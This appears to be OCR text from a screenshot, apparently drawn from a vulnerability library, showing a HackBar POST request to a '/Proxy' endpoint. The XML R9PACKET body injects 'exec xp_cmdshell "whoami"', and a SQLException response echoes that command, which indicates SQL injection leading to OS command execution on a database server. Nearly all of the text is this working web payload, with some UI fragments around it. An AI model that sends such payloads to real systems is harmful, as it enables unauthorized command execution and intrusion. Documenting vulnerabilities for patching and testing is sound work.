 00E3B938F994E07B02CC993C30F742D0java.sql.SQLException【错误代码: 0; 相关信息: exec xp_cmdshell "whoami"】
Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http:// /Proxy
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
cVer=9.8.0&dp=<?xml version="1.0" encoding="GB2312"?><R9PACKET version="1"><DATAFORMAT>XML</DATAFORMAT>
<R9FUNCTION><NAME>AS_DataRequest</NAME><PARAMS><PARAM><NAME>ProviderName</NAME><DATA
format="text">DataSetProviderData</DATA></PARAM><PARAM><NAME>Data</NAME><DATA format="text">exec xp_cmdshell
"whoami"</DATA></PARAM></PARAMS></R9FUNCTION></R9PACKET>
PeiQi 文库